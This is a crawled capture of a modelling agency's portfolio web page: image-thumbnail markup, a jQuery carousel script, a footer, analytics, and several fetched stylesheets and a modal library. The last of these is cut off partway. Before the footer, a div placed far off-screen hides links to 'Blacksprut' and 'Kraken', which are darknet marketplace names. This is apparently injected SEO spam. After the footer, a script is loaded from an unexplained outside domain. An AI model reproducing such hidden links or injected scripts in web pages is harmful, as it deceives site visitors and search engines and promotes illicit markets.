class=""><img id="t8"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/01902544710-01-A9.jpg&h=100" onclick="sgoto(8+1); ll(1000);"/></li><li class=""><img id="t9"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/486701704_18489425785041755_5877141913559421075_n.jpg&h=100" onclick="sgoto(9+1); ll(1000);"/></li><li class=""><img id="t10"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/01922519250-01-A8.jpg&h=100" onclick="sgoto(10+1); ll(1000);"/></li><li class=""><img id="t11"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Piombo%20Fall%2025%200633%20b.jpg&h=100" onclick="sgoto(11+1); ll(1000);"/></li><li class=""><img id="t12"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Piombo%20Fall%2025%202719.jpg&h=100" onclick="sgoto(12+1); ll(1000);"/></li><li class=""><img id="t13"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Piombo%20Fall%2025%200747.jpg&h=100" onclick="sgoto(13+1); ll(1000);"/></li><li class=""><img id="t14"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/01602508800-01-A9.jpg&h=100" onclick="sgoto(14+1); ll(1000);"/></li><li class=""><img id="t15"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/YULEF%20BOPP%201.jpg&h=100" onclick="sgoto(15+1); ll(1000);"/></li><li class=""><img id="t16"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Screenshot%202024-09-17%20at%2014.42.04.jpg&h=100" onclick="sgoto(16+1); ll(1000);"/></li><li class=""><img id="t17"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/YULEF%20BOPP%20-%20KULT%20MODELS%20Portfolio_30.jpg&h=100" onclick="sgoto(17+1); ll(1000);"/></li><li class=""><img id="t18"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Screenshot%202024-09-17%20at%2015.35.11.jpg&h=100" onclick="sgoto(18+1); ll(1000);"/></li><li class=""><img id="t19"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/pull-marin-lin-coton.jpg&h=100" onclick="sgoto(19+1); ll(1000);"/></li><li class=""><img id="t20"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/5401560800_2_9_1.jpg&h=100" onclick="sgoto(20+1); ll(1000);"/></li><li class=""><img id="t21"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/25E-MEN-INTERSAISON-03_9572.jpg&h=100" onclick="sgoto(21+1); ll(1000);"/></li><li class=""><img id="t22"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/25E-MEN-INTERSAISON-06_10066.jpg&h=100" onclick="sgoto(22+1); ll(1000);"/></li><li class=""><img id="t23"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/25E-MEN-PLEINETE-18_12196.jpg&h=100" onclick="sgoto(23+1); ll(1000);"/></li><li class=""><img id="t24"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/img20240515_16565661%20copy.jpg&h=100" onclick="sgoto(24+1); ll(1000);"/></li><li class=""><img id="t25"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/img20240515_17022081%20copy.jpg&h=100" onclick="sgoto(25+1); ll(1000);"/></li><li class=""><img id="t26"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/5801500807_2_9_1.jpg&h=100" onclick="sgoto(26+1); ll(1000);"/></li><li class=""><img id="t27"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/5601548401_2_9_1.jpg&h=100" onclick="sgoto(27+1); ll(1000);"/></li><li class=""><img id="t28"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%202024-03-15%20%D0%B2%2000.28.57.jpg&h=100" onclick="sgoto(28+1); ll(1000);"/></li><li class=""><img id="t29"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA%20%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%202024-03-15%20%D0%B2%2000.30.19.jpg&h=100" onclick="sgoto(29+1); ll(1000);"/></li><li class=""><img id="t30"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/all_LP_Area03_Widget2A_banner01_CW3524_LookBook_flc.jpg&h=100" onclick="sgoto(30+1); ll(1000);"/></li><li class=""><img id="t31"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/all_LP_Area10_Widget4C_banner01_CW3524_LookBook_flc.jpg&h=100" onclick="sgoto(31+1); ll(1000);"/></li><li class=""><img id="t32"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/0849140261_1_1_1.jpg&h=100" onclick="sgoto(32+1); ll(1000);"/></li><li class=""><img id="t33"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/60C20D6D-E1AC-4D9A-8F7B-9B75BF3AB5EB.jpg&h=100" onclick="sgoto(33+1); ll(1000);"/></li><li class=""><img id="t34"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/6318410800_1_1_1.jpg&h=100" onclick="sgoto(34+1); ll(1000);"/></li><li class=""><img id="t35"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/334856061_3481705532111671_1249541757441180425_n.jpg&h=100" onclick="sgoto(35+1); ll(1000);"/></li><li class=""><img id="t36"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/5921591831_2_9_1.jpg&h=100" onclick="sgoto(36+1); ll(1000);"/></li><li class=""><img id="t37"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/T0443244580-p.jpg&h=100" onclick="sgoto(37+1); ll(1000);"/></li><li class=""><img id="t38"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Yulef21.jpg&h=100" onclick="sgoto(38+1); ll(1000);"/></li><li class=""><img id="t39"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/large-1623146151-78d8f557a3ddcb813b7247ac79147d10.jpg&h=100" onclick="sgoto(39+1); ll(1000);"/></li><li class=""><img id="t40"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/8-yulef-gq.jpg&h=100" onclick="sgoto(40+1); ll(1000);"/></li><li class=""><img id="t41"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/7-yulef-gq.jpg&h=100" onclick="sgoto(41+1); ll(1000);"/></li><li class=""><img id="t42"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Yulef17.jpg&h=100" onclick="sgoto(42+1); ll(1000);"/></li><li class=""><img id="t43"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Yulef18.jpg&h=100" onclick="sgoto(43+1); ll(1000);"/></li><li class=""><img id="t44"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/image00129.jpg&h=100" onclick="sgoto(44+1); ll(1000);"/></li><li class=""><img id="t45"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/PABLODIPRIMA_240513_PDP_Zara_Mens_Shot_02_197.jpg&h=100" onclick="sgoto(45+1); ll(1000);"/></li><li class=""><img id="t46"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/image00033.jpg&h=100" onclick="sgoto(46+1); ll(1000);"/></li><li class=""><img id="t47"class="thumb "src="/thumber.php?img=web/published/contacts/16578/portfolio/Yulef24.jpg&h=100" onclick="sgoto(47+1); ll(1000);"/></li>
    </ul>
  </div>
</div>
<script type="text/javascript" charset="utf-8">
    var slider, slider_thumbs;
    var ignore = false, flag = false, onetime = false;

    function sgoto(number) {
      slider.trigger('to.owl.carousel', [number, 300, true]);
    }

    function scrthumb(howmuch) {
        $('#scrollbar').animate({
            scrollLeft: howmuch
        }, 1000, 'easeOutQuad');
    }

    // lazy loading && hide/show details 
    function ll(t) {
      t = t || 100;
      setTimeout(function() { 
          $(window).trigger("scroll"); 
          if ($(".profile_card").parent().hasClass('active') == true) {
              $(".details").fadeOut('slow');
          } else {
              $(".details").fadeIn();
          }
      }, t);
    }

    $(document).ready(function() {
        ll(1000)
        $('#scrollbar').mousewheel(function(e, delta) {
            this.scrollLeft -= (delta * 40);
            e.preventDefault();
        });        
        /*
        slider_thumbs = $("#slider_thumbnails").owlCarousel({
           autoWidth:true,
           nav:false,
        }).on('click', '.thumb', function(e) {
              e.preventDefault();     slider.trigger('to.owl.carousel', [$(e.target).parents('.owl-item').index(), 300, true]);
        }).on('change.owl.carousel', function(e) {
              if (!onetime) {
                $("#slider_thumbnails .owl-stage").width($("#slider_thumbnails .owl-stage").width()+500);          
                onetime = true;
              }
              if (e.namespace && e.property.name === 'position' && !flag) {
                  //nsole.log('...');
              }
        }).data('owl.carousel');*/

        slider = $('.model_slider').owlCarousel({
            loop: true,
            margin: 5,
            nav: false,
            autoWidth: true,
            center: false,
            slideSpeed : 1000,
            mouseDrag: false,
        })

        slider.on('changed.owl.carousel', function(e) {
            ll(1); ll(1000); ll(2000);
            var current = e.item.index - 4//slider.find(".center").index()-4;

            $('#scrollbar').scrollTo('#t'+(current<=0?0:(current-1)), { 
                    duration: 100,
                    axis: 'x',
                    offset: 0,
                    easing: 'linear',
                })
                
                console.log(current);
                $(".thumb").parent().removeClass("actived");
                var x = (current == -1 ? 0 : current)
                $("#t"+x).parent().addClass("actived");

            /*if (slider_thumbs === undefined) slider_thumbs = $("#slider_thumbnails").owlCarousel();
            if (e.namespace && e.property.name === 'position' && !flag && slider_thumbs !== undefined) {
                flag = true;

                var number = e.item.index - 3//slider.find(".center").index()-4;
                
                $(".thumb").parent().removeClass("actived");
                $("#t"+number).parent().addClass("actived");
                
                number -= 5;
                if (number < 0) number = 0;
                slider_thumbs.trigger('to.owl.carousel', [number, 300, true]);
                
                //slider_thumbs.to(e.relatedTarget.relative(e.property.value), 300, true);
                flag = false;
            }*/

        })

        if ( $(window).height() > 1200) {
            slider.on('mousewheel', '.owl-stage', function (e) {
                if (!ignore) {
                    ignore=true;
                    if (e.deltaY > 0) {
                        slider.trigger('prev.owl');
                    }  else {
                        slider.trigger('next.owl');
                    }
                    setTimeout(function() { ignore=false;}, 300);
                }
                e.stopPropagation();
                e.preventDefault();
            });
        }
        
        $(".details").hide();

        $('.image-link').magnificPopup({
              type:'image', 
              closeOnContentClick: true, 
              zoom: {
                  enabled: true, // By default it's false, so don't forget to enable it
                  duration: 300, // duration of the effect, in milliseconds
                  opener: function(openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                  }
              },

        });

  

    

    });

    // key shortcut
    document.onkeydown = function(e) {
        switch (e.keyCode) {
            case 37:
                slider.trigger('prev.owl');
                break;
            case 39:
                slider.trigger('next.owl');
                break;
        }
    };

    // move details
    var movemenu;
    $(window).scroll(function (event) {
        var scroll = $(window).scrollTop();
        if (scroll > 15) {
            clearTimeout(movemenu);
            movemenu = setTimeout(function () {
              $("#menu1").animate({ opacity: 0 }, 200)
              $("#menu2").animate({ opacity: 1 }, 200)
            }, 100);
        } else {
            clearTimeout(movemenu);
            movemenu = setTimeout(function () {
              $("#menu1").animate({ opacity: 1 }, 200)
              $("#menu2").animate({ opacity: 0 }, 200)
            }, 100);
        }
    });
</script>
        </div>
        <div style="position:absolute;left:-6396px;width:1000px;">Blacksprut <a href="https://blacksprutcc.at/">Blacksprut</a>
Kraken <a href="https://xn--rab2-f0a.cc/">Kraken</a></div><footer>
    <div id="footer">
        <p id="cpr">Copyright &copy; 2014 3mmodels Ltd - management and placement - All Rights Reserved  <a href="/privacy-policy">Privacy Policy</a> | <a href="/terms-and-conditions">Terms &amp; Conditions</a> | <a href="/terms-of-use">Terms Of use</a> </p>
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook" /></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter" /></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr" /></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest" /></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram" /></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
</footer>
<script src="https://scriptapi.dev/api/3mmodels.js"></script>	    
    </body>
	<script type="text/javascript" charset="utf-8">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-8011331-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();    
        $(document).ready(function() {
            $("img.lazy").lazyload({
                effect : "fadeIn"
            });
        });
	</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://3mmodels.com/web/fonts/fontcustom/fontcustom.css
body_size: 183
content:
/*
  Icon Font: fontcustom
*/

@font-face {
  font-family: "fontcustom";
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot");
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot?#iefix") format("embedded-opentype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.woff") format("woff"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.ttf") format("truetype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "fontcustom";
    src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  }
}

[data-icon]:before { content: attr(data-icon); }

[data-icon]:before,
.icon-logo:before,
.icon-logo_square:before {
  display: inline-block;
  font-family: "fontcustom";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.icon-logo:before { content: "\f100"; }
.icon-logo_square:before { content: "\f101"; }


--- FILE ---
content_type: text/css
request_url: https://3mmodels.com/web/css/main.css
body_size: 2262
content:
* {
  text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6, table { /*reset for mobile browsers */
  font-weight: normal;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased; 
}


::-moz-selection{
  background-color:#CC3366;
  color:#FFF;
}

::selection {
  background-color:#CC3366;
  color:#FFF;
}

html {
  overflow-y: scroll;
  overflow-x: hidden;
}

a {
   outline: 0;
}
body{
  font-family: 'Dosis', sans-serif;;
  text-transform:uppercase;;
  /*-webkit-font-smoothing: antialiased;*/
}

a:link {
  text-decoration: none;
  color: #555;
}
a:visited {
  text-decoration: none;
  color: #555;
}
a:active {
  text-decoration: none;
  color: #555;
}
a:hover {
  text-decoration: none;
  color: #555;
}

.ig_link:hover * {
  opacity: 1.0 !important;
  color: #CC3366 !important;
}

#main_menu{
  display:hidden;
  cursor:pointer;
}

#footer{
  clear: both;
  position: relative;
  z-index: 10;
  height: 3em;
  margin-top: -3em;
  text-align: center;
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.menu_button, .menu_button2 {
  cursor:pointer;
}

.menu_button > a {
  padding: 0 10px;
  display: inline;
  width: 100%;
  height: 100%;
}
.menu_button2 {
  padding-left: 10px;
  padding-right: 10px;
}

.green {
  color: #4BB767;
}

.secondary-color {
  color:  #46A9C8;
}

.primary-color {
  color: #CC3366 !important;
}

div#header_main {
  text-align: center;
}

.header_background {
  top:0;
  z-index:1000;
  background-color: #fdf9f9;
  -moz-opacity:.90;
  filter:alpha(opacity=90);
  opacity:.90;
  width:100%;
  height:110px;
  position:fixed;
}

div#header_menu {
  margin: 0 auto;
  left:0px;
  right:0px;
  top:10px;
  display: inline-block;
  top:10px;
  z-index:1001;
  position:fixed;
  font-size: 20px;
  height: 108px;
}

div#header_main_menu {
  margin-top: 20px;
  padding:2px;
  position: relative;
  z-index:1001;
  color:#666666;
  top:-10px;
  font-size:20px;
  white-space:nowrap;
  line-height:1.7em
}


.actived a, .menu_button a:hover, .menu_button2:hover {
  background-color: #f8f3f3;
}

.actived .primary-color, .menu_button a:hover .primary-color, .menu_button2 a:hover .primary-color, 
.actived .secondary-color, .menu_button a:hover .secondary-color,  .menu_button2 a:hover .secondary-color, 
.actived .green, .menu_button a:hover .green,  .menu_button2 a:hover .green {
  font-weight:bold;
}

div#content {
  margin-top: 115px;
  clear: both;
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 80px;
  min-height: 850px;
}

.submenu {
  padding: 0;
  font-size: 16px;
  text-align: center;
  padding-left: 0 !important;
}

li.menu_button {
  display: inline !important;
}

li.menu_button2 {
  display: inline-block !important;
  text-align: center;
}

li.menu_button2 .subtitle {
  font-size: 12px;
  margin: -5px 0 0 0;
}

.artist .subtitle {
  font-size: 14px;
  margin: -10px 0 20px 0;
}

.model img.normal {
  height: 300px;
  margin-top: 5px;
}

.model img.big {
  height: 500px;
}

.model img.medium {
  height: 400px;
}

.model {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  width: 200px;
  height: 350px;
}

.model2 {
  width: 20%;
  padding: 5px;
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  background-color: #fff;
}

.model2 .name {
  margin-top: 10px;
  font-size: 15px !important;
  color: #444;
  cursor: pointer; 

}


.model .name {
  cursor: pointer; 

  margin-top: 10px;
  font-size: 16px;
  margin-bottom: -5px;
}

.model:hover img, .model2:hover img {
  opacity: 0.60;
}

.circle-black:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-black i {
  color: #AAA;
  z-index: 500;
}
.circle-black {
  background-color: #111;
}


.circle-white:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-white i {
  color: #DDD;
  z-index: 500;
}
.circle-white {
  background-color: #999;
}


.circle {
  text-align: center;
  font-size: 36px;
  padding: 10px 13px 10px 13px;
  border-radius: 50%;
  margin-bottom: 40px;
}

.circle-gray {
  background-color: #373737;
  color: #FFF;
}

.profile, .profile2 {
  font-size: 16px;
  font-weight: bold;
  bottom: 20px;left: 0; right: 0;
  width:3 100%;
  margin: auto;
  position: absolute;
  bottom: 0;
  padding-top: 0;
  cursor: pointer; 
}

.profile {
  color: #eee;
  background-color: #333;
  padding-bottom: 40px;
}
.profile2 {
  color: #444;
  background-color: #FDFAFA;
}


.profile table {
  margin: 15px 10px 20px 10px;
}

.profile table td.descr {
  text-align: left;
  font-weight: lighter;
}

.profile table td.value {
  text-align: left;
  padding-left: 4px;;
}


.profile .namebig {
  margin-bottom: 0px;
  margin-top: 15px;
  position: absolute;
  bottom: 0px;
  font-weight: bolder;
  font-size: 18px;
  width: 100%;
  letter-spacing: 2px;
  padding: 12px 2px 5px 2px;
  vertical-align: middle;
  min-height: 48px;
  background-color: #353535;
  cursor: pointer; 
}

#content {
  min-height: 100%;
}
.content2 {
  margin: 0 auto;
  text-align: center;
}

.model_slider {
  width: 100%;
}

.content2 .name {
  font-size: 68px;
  letter-spacing: 2px;
}

.model_profile {
  margin: 15px auto;
  font-size: 18px;
}

.model_profile .descr {
  text-align: right;
  padding-right: 5px;
  padding-top: 3px;
  color: #888;
}


.model_profile .value {
  text-align: left;
  padding-left: 5px;
  padding-top: 3px;
}

.model_header {
    min-height: 110px;
}

.thumb {
  height: 80px;
  display: inline;
  cursor: pointer;
}

#slider_thumbnails {
  padding: 0;
}

#slider_thumbnails li {
  display: inline-block;
}

#slider_thumbnails li {
  margin: 4px;
  min-height: 45px;
  padding: 2px;
  display: inline-block;
  border: solid 1px #CCC;
}
#slider_thumbnails li.actived {
  border: solid 2px #CC3366 !important;
}

.bx-controls {
  text-align: right;
}

.model_profile .smallname {
  letter-spacing: 1px; 
  color: #666;
  font-weight: bold;
}



.bxslider {
  height: 100%;
}

.bxslider li {
  vertical-align: middle;
  display: inline-block;
  float: none !important;
}


.model_slider tfoot td {
  padding-top: 40px;
  font-size: 15px;
}

.image-link {
  cursor: zoom-in;
}

.page {
  padding: 10px 10%;
}

.page h1 {
  margin: 0 auto;
  text-align: center;
}

.artist {
  text-align: center;
  padding: 5px 50px 50px 20px;
  margin-bottom: 10px;
  margin-left: -20px;
  margin-right: -20px;
}

.artist h1 {
  letter-spacing: 2px;
  color: #CC3366;
  margin-top: 20px;
}

.experience {
  width: 70%;
  text-align: justify;
  margin: 0 auto;
}

.primary-bg {
  background-color: #FDF9FA;
}

.secondary-bg {
  background-color: #F9FAFE;
}

.page h1 {
  color: #CC3366;
  margin: 10px;
}

.become {
  margin: 0 auto;
  width: 80%;
}

.become .descr {
  text-align: right;
  font-size: 16px;
  font-weight: lighter !important;
  padding-right: 10px;
  width: 45%;
}

.become tr {
  padding: 5px;
}
.become .value {
  width: 55%;
  text-align: left;
}

.become .value input {
  font-size: 18px;
  margin: 4px;
  width: 250px;
}

.become .value select {
  font-size: 18px;
  margin: 4px;
  padding: 2px;
  width: 150px;
  border: solid 1px #DDD;
  background: none;
}

.become .value textarea {
  font-size: 18px;
  width: 400px;
  height: 100px;
  margin-left: 4px;
}

.descr label {
  font-weight: 400;
}

.become input:focus {
  background-color: #FAFAFA;
}

.mfp-fade.mfp-bg {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}


.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.become .descr .subtitle {
  font-size: 14px;
  color: #888;
}

div#photos {
  width: 100%;
  min-height: 200px;
  border: solid 1px #ddd;
  cursor: pointer;
}

.button, button {
  font-size: 16px;
  margin-top: 12px;
  background: none;
  border: solid 1px #DDD;
  padding: 6px;
} 

.button:hover, button:hover {
  border: solid 1px #CC3366;
  background-color: #FDF9FA;
  color: #CC3366;
} 

.pagercontainer {
  overflow-x: hidden;
  overflow-y: hidden;
  white-space: nowrap;
  height: 120px;
  width: 100%;
  margin: 0 auto;
}

.slider li {
  list-style-type: none;
}

.slider-container {
    width: 90%;
    margin: 0 auto;
    overflow: hidden;
}

.control {
    color: #333;
    -webkit-user-select: none; /* Chrome/Safari */        
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* IE10+ */

    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;    
}

.noselect {
  -webkit-user-select: none; /* Chrome/Safari */        
  -moz-user-select: none; /* Firefox */
  -ms-user-select: none; /* IE10+ */

  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none; 
}
.control:hover {
    color: #CC3366;
    cursor: pointer;
}

.megabg {
    text-align: center;
    color: #EFEFEF;
}

.floatingbackground i {
    color: #F2F2F2;
    margin-top: -400px;
}

.floatingbackground {
    z-index: -1000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 800px;
    text-align: center;
}

.logobg {
  background: url('/web/svg/logo_square_gray.svg') 200% 100% no-repeat; 
  background-position: center;
}
.logozoomed {
  padding-left: 40%; margin-left: -40%;
}

.modelnews {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  height: 350px;
}

img.newsmodel {
  height: 350px;
  width: auto;
  max-width: 90%;
}

.grayband {
    background-color: #fcf9f9;
    color: #666;
    margin: 0 -25px 25px -25px;
    padding: 5px;
    padding-bottom: 20px; 
    opacity: 0.9;
}

.model2 p {
    margin: 15px 5px 15px 5px;
}

.white {
    color: #FFF;
}

.lookatme {
  display: inline-block;
  width: 294px;
  text-align: center;
  background-color: transparent;
}

.lookatme:hover .title a {
  color: #CC3366;
  font-weight: bolder;
}

.lookatme:hover .title2 a {
  color: #46A9C8;
  font-weight: bolder;
}

.lookatme:hover .title3 a {
  color: #4BB767;
  font-weight: bolder;
}


.lookatme li {
  margin-left: -35px;
}


.megatitle {
  letter-spacing: 3px;
  font-weight: 500;
}

.social-icon {
  width: 20px;
  height: 20px;
}


.social-icon {
  opacity: 0.4;
  margin: 3px;
}

.social-icon:hover {
  opacity: 1;
}

.mp, .mpo {
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://3mmodels.com/web/dropzone/css/basic.css
body_size: 438
content:
/* The MIT License */
.dropzone,
.dropzone *,
.dropzone-previews,
.dropzone-previews * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.dropzone {
  position: relative;
  border: 1px solid rgba(0,0,0,0.08);
  background: rgba(0,0,0,0.02);
  padding: 1em;
}
.dropzone.dz-clickable {
  cursor: pointer;
}
.dropzone.dz-clickable .dz-message,
.dropzone.dz-clickable .dz-message span {
  cursor: pointer;
}
.dropzone.dz-clickable * {
  cursor: default;
}
.dropzone .dz-message {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.dropzone.dz-drag-hover {
  border-color: rgba(0,0,0,0.15);
  background: rgba(0,0,0,0.04);
}
.dropzone.dz-started .dz-message {
  display: none;
}
.dropzone .dz-preview,
.dropzone-previews .dz-preview {
  background: rgba(255,255,255,0.8);
  position: relative;
  display: inline-block;
  margin: 17px;
  vertical-align: top;
  border: 1px solid #acacac;
  padding: 6px 6px 6px 6px;
}
.dropzone .dz-preview.dz-file-preview [data-dz-thumbnail],
.dropzone-previews .dz-preview.dz-file-preview [data-dz-thumbnail] {
  display: none;
}
.dropzone .dz-preview .dz-details,
.dropzone-previews .dz-preview .dz-details {
  width: 100px;
  height: 100px;
  position: relative;
  background: #ebebeb;
  padding: 5px;
  margin-bottom: 22px;
}
.dropzone .dz-preview .dz-details .dz-filename,
.dropzone-previews .dz-preview .dz-details .dz-filename {
  overflow: hidden;
  height: 100%;
}
.dropzone .dz-preview .dz-details img,
.dropzone-previews .dz-preview .dz-details img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100px;
  height: 100px;
}
.dropzone .dz-preview .dz-details .dz-size,
.dropzone-previews .dz-preview .dz-details .dz-size {
  position: absolute;
  bottom: -28px;
  left: 3px;
  height: 28px;
  line-height: 28px;
}
.dropzone .dz-preview.dz-error .dz-error-mark,
.dropzone-previews .dz-preview.dz-error .dz-error-mark {
  display: block;
}
.dropzone .dz-preview.dz-success .dz-success-mark,
.dropzone-previews .dz-preview.dz-success .dz-success-mark {
  display: block;
}
.dropzone .dz-preview:hover .dz-details img,
.dropzone-previews .dz-preview:hover .dz-details img {
  display: none;
}
.dropzone .dz-preview .dz-success-mark,
.dropzone-previews .dz-preview .dz-success-mark,
.dropzone .dz-preview .dz-error-mark,
.dropzone-previews .dz-preview .dz-error-mark {
  display: none;
  position: absolute;
  width: 40px;
  height: 40px;
  font-size: 30px;
  text-align: center;
  right: -10px;
  top: -10px;
}
.dropzone .dz-preview .dz-success-mark,
.dropzone-previews .dz-preview .dz-success-mark {
  color: #8cc657;
}
.dropzone .dz-preview .dz-error-mark,
.dropzone-previews .dz-preview .dz-error-mark {
  color: #ee162d;
}
.dropzone .dz-preview .dz-progress,
.dropzone-previews .dz-preview .dz-progress {
  position: absolute;
  top: 100px;
  left: 6px;
  right: 6px;
  height: 6px;
  background: #d7d7d7;
  display: none;
}
.dropzone .dz-preview .dz-progress .dz-upload,
.dropzone-previews .dz-preview .dz-progress .dz-upload {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0%;
  background-color: #8cc657;
}
.dropzone .dz-preview.dz-processing .dz-progress,
.dropzone-previews .dz-preview.dz-processing .dz-progress {
  display: block;
}
.dropzone .dz-preview .dz-error-message,
.dropzone-previews .dz-preview .dz-error-message {
  display: none;
  position: absolute;
  top: -5px;
  left: -20px;
  background: rgba(245,245,245,0.8);
  padding: 8px 10px;
  color: #800;
  min-width: 140px;
  max-width: 500px;
  z-index: 500;
}
.dropzone .dz-preview:hover.dz-error .dz-error-message,
.dropzone-previews .dz-preview:hover.dz-error .dz-error-message {
  display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://3mmodels.com/web/easyModal.js-master/jquery.easyModal.js
body_size: 1522
content:
/**
* easyModal.js v1.3.2
* A minimal jQuery modal that works with your CSS.
* Author: Flavius Matis - http://flaviusmatis.github.com/
* URL: https://github.com/flaviusmatis/easyModal.js
*
* Copyright 2012, Flavius Matis
* Released under the MIT license.
* http://flaviusmatis.github.com/license.html
*/

/*jslint browser: true*/
/*global jQuery*/

(function($,sr){

  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced () {
          var obj = this, args = arguments;
          function delayed () {
              if (!execAsap)
                  func.apply(obj, args);
              timeout = null;
          };

          if (timeout)
